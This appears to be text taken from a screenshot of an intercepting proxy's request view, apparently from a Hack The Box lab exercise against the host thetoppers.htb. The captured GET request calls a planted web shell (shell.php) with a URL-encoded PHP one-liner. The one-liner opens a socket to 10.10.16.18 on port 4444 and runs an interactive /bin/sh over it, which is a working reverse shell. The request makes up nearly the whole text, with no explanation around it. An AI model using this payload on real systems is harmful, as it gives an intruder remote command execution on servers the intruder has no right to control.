 Request
Pretty Raw Hex Query params Body params Cookies Attributes \n
1 GET /shell.php?cmd=
php+-r+'$sock%3dfsockopen("10.10.16.18",4444)%3bexec("/bin/sh+-i+<%263+>%263+2>%263")%3b'
HTTP/1.1
2 Host: thetoppers.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10